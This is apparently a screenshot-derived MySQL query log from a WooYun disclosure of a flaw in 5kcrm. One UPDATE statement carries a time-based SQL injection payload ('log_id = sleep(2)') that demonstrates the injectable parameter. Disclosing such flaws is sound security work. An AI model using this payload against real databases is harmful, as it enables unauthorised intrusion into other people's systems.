 19:53 SET NAMES 'utf8'
19:53 SET sql_mode=''
19:53 SHOW COLUMNS FROM `5kcrm_config`
19:53 SELECT `value` FROM `5kcrm_config` WHERE ( name = "sms" ) LIMIT 1
19:53 SHOW COLUMNS FROM `5kcrm_log`
19:53 UPDATE `5kcrm_log` SET `content`='phithon',`update_date`=1460116394 WHERE ( (`log_id` =sleep(2)) )
19:53 SHOW VARIABLES
19:53 SHOW COLLATION
19:53 SET NAMES gbk;SET character_set_results=NULL
www.wooyun.org